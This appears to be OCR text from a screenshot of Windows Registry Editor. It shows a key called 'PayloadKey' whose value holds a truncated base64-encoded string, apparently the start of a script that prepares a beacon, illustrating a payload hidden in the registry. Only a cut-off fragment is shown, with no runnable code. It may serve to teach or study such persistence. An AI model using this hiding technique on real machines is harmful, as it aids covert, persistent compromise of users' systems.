 Registry Editor
File Edit View Favorites Help
HARDWARE
SAM
SECURITY
SOFTWARE
7-Zip
Adersoft
Classes
Clients
Google
Intel
Macromedia
Microsoft
Mozilla
Notepad++
ODBC
OEM
Partner
PayloadKey
Name Type Data
(Default) REG_SZ (value not set)
PayloadValue REG_SZ DQAKACAAIAAgACAAIwAgAFAAcgBlAHAAIAB5AG8AdQByACAAcgBhAHcAIABiAGUAYQBjAG8Ab...